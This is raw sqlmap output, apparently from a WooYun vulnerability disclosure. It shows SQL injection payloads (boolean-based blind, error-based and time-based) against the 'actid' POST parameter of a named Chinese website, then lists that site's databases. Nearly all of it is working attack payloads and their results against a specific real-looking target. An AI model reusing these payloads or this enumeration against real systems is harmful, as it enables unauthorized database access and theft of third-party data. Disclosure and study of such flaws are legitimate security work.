 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: actid (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: actid=(SELECT (CASE WHEN (5781=5781) THEN 5781 ELSE 5781*(SELECT 57
81 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&page=1
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: actid=(SELECT 2251 FROM(SELECT COUNT(*),CONCAT(0x71766a6271,(SELECT
(ELT(2251=2251,1))),0x716b787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a)&page=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: actid=1111 AND (SELECT * FROM (SELECT(SLEEP(5)))uSNU)&page=1
---
[16:54:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[16:54:46] [INFO] fetching database names
[16:54:46] [WARNING] reflective value(s) found and filtering out
[16:54:46] [INFO] the SQL query used returns 2 entries
[16:54:46] [INFO] retrieved: information_schema
[16:54:46] [INFO] retrieved: taohuodong
available databases [2]:
[*] information_schema
[*] taohuodong
[16:54:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:54:47] [INFO] fetched data logged to text files under
output\huodong.mbachina.com'
www.wooyun.org